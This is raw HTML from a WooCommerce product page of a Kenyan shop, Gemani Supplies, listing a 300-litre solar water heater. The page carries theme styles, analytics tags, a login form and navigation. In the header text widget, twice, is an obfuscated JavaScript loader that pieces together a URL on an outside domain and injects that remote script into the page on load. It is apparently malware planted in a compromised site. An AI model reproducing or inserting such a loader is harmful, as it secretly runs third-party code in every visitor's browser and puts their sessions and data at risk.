<link rel='stylesheet' id='wd-accordion-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-swatches-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-swatches.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-more-description.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-title-limit.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-info-box.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-gallery.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-text-block.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_251985-css' href='https://www.gemani.co.ke/wp-content/uploads/2024/05/xts-header_251985-1714825638.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.gemani.co.ke/wp-content/uploads/2026/01/xts-theme_settings_default-1767427482.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://www.gemani.co.ke/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745326032' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://www.gemani.co.ke/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745326063' type='text/css' media='all' />
<script type="text/javascript" id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
		window.gtmkit_settings = {"datalayer_name":"gemani shop","console_log":false,"wc":{"use_sku":false,"pid_prefix":"","add_shipping_info":{"config":1},"add_payment_info":{"config":1},"view_item":{"config":0},"view_item_list":{"config":0},"wishlist":false,"css_selectors":{"product_list_select_item":".products .product:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button.ajax_add_to_cart,.add_to_wishlist),.woocommerce-grouped-product-list-item__label a:not(.add_to_wishlist)","product_list_element":".product,.wc-block-grid__product","product_list_exclude":"","product_list_add_to_cart":".add_to_cart_button.ajax_add_to_cart:not(.single_add_to_cart_button)"},"text":{"wp-block-handpicked-products":"Handpicked Products","wp-block-product-best-sellers":"Best Sellers","wp-block-product-category":"Product Category","wp-block-product-new":"New Products","wp-block-product-on-sale":"Products On Sale","wp-block-products-by-attribute":"Products By Attribute","wp-block-product-tag":"Product Tag","wp-block-product-top-rated":"Top Rated Products","shipping-tier-not-found":"Shipping tier not found","payment-method-not-found":"Payment method not found"}}};
		window.gtmkit_data = {"wc":{"currency":"KES","is_cart":false,"is_checkout":false,"blocks":{}}};
		window.gemani shop = window.gemani shop || [];
				
//# sourceURL=gtmkit-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woo-m-pesa-payment-gateway/trxcheck.js?ver=6.9" id="Callbacks-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gemani.co.ke/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gtmkit-container-js-after" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
/* Google Tag Manager */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://https://www.gemani.co.ke//gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','gemani shop','AW-11200373157');
/* End Google Tag Manager */

//# sourceURL=gtmkit-container-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/gtm-kit/assets/integration/woocommerce.js?ver=2.6.0" id="gtmkit-woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/gtm-kit/assets/integration/contact-form-7.js?ver=2.6.0" id="gtmkit-cf7-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gtmkit-datalayer-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
const gtmkit_dataLayer_content = {"pageType":"product-page","productType":"simple","event":"view_item","ecommerce":{"items":[{"id":"10312","item_id":"10312","item_name":"300LITRES WATER HEATER","currency":"KES","price":150000,"item_brand":"Solar","google_business_vertical":"retail","item_category":"Solar"}],"value":150000,"currency":"KES"},"pages":{"cart":"\/cart\/","checkout":"\/checkout\/","orderReceived":"\/checkout\/order-received\/","myAccount":"\/my-account\/"}};
gemani shop.push( gtmkit_dataLayer_content );

//# sourceURL=gtmkit-datalayer-js-before
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-CK3E90XHRD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gemani.co.ke"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CK3E90XHRD");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/device.min.js?ver=6.5.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.gemani.co.ke/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gemani.co.ke/wp-json/wp/v2/product/10312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gemani.co.ke/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.gemani.co.ke/?p=10312' />
<meta name="generator" content="Site Kit by Google 1.168.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gemani.co.ke/wp-content/uploads/2022/08/cropped-icon-270x270.png" />
<style>
		
		</style></head>

<body class="wp-singular product-template-default single single-product postid-10312 wp-theme-WoodMartThemewoodmart theme-WoodMart Theme/woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-8">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><noscript><iframe src="https://https://www.gemani.co.ke//ns.html?id=AW-11200373157" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product/10312/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product/10312/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product/10312/&media=https://www.gemani.co.ke/wp-content/uploads/2022/10/300ltrs-water-heater.jpg&description=300LITRES+WATER+HEATER" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product/10312/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product/10312/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.gemani.co.ke/product/10312/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.gemani.co.ke/product/10312/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.gemani.co.ke/product/10312/&media=https://www.gemani.co.ke/wp-content/uploads/2022/10/300ltrs-water-heater.jpg&description=300LITRES+WATER+HEATER" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gemani.co.ke/product/10312/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.gemani.co.ke/product/10312/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.gemani.co.ke/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.gemani.co.ke/wp-content/uploads/2023/09/gemani_logo.jpg" alt="Gemani Supplies" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://www.gemani.co.ke/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://www.gemani.co.ke/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.gemani.co.ke/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ae86d0116d" /><input type="hidden" name="_wp_http_referer" value="/product/10312/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.gemani.co.ke/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://www.gemani.co.ke/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://www.gemani.co.ke/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.gemani.co.ke/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.gemani.co.ke/wp-content/uploads/2023/09/gemani_logo.jpg" alt="Gemani Supplies" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://www.gemani.co.ke/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8430 item-level-0 menu-simple-dropdown wd-event-hover menu-item-has-children" ><a href="https://www.gemani.co.ke/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-default color-scheme-dark">

<div class="container">
<style></style>
</div>

</div>
</li>
<li id="menu-item-8433" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8433 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://www.gemani.co.ke/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
